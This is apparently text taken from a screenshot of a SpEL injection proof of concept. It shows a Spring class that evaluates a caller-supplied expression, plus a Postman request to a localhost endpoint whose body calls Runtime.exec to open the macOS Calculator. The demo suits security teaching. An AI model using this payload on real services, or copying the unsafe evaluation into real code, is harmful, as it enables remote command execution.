 @Configuration(proxyBeanMethods = false)
//@Service
public class Get {
public Get() {}
public Object dontRunMe(Expression a) throws Exception {
return a.getValue();
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Postman
Home Workspaces Reports Explore Search Postman
Working locally in Scratch Pad. Switch
POST h.. POST h.. POST h.. POST h.. POST h.. POST h.. GET h... POST h.. GET h... + ooo
http://localhost:9090/spelConverter,get
POST http://localhost:9090/spelConverter,get
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 T(java.lang.Runtime).getRuntime().exec("open -a /System/Applications/Calculator.app")